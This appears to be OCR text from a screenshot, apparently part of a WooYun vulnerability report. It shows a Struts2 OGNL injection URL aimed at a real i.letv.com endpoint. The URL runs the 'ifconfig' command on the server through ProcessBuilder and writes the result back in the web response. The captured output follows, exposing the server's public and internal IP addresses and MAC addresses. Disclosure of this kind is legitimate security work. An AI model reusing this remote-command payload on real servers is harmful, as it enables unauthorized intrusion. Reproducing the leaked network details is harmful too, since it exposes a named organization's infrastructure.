 Load URL
Split URL
Execute
i.letv.com/iptv2/view/uc_home.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).start
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter()
Enable Post data Enable Referrer
http://i.letv.com/ip...etWriter().close()} +
eth0 Link encap:Ethernet HWaddr E4:1F:13:B4:CA:1C
inet addr:220.181.155.206 Bcast:220.181.155.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:feb4:ca1c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:839596846 errors:0 dropped:0 overruns:0 frame:0
TX packets:108395208 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:50000
RX bytes:62493616223 (58.2 GiB) TX bytes:18896918125 (17.5 GiB)
Interrupt:169 Memory:92000000-92012800
eth0:lan01 Link encap:Ethernet HWaddr E4:1F:13:B4:CA:1C
inet addr:10.181.155.206 Bcast:10.181.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:B4:CA:1E
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org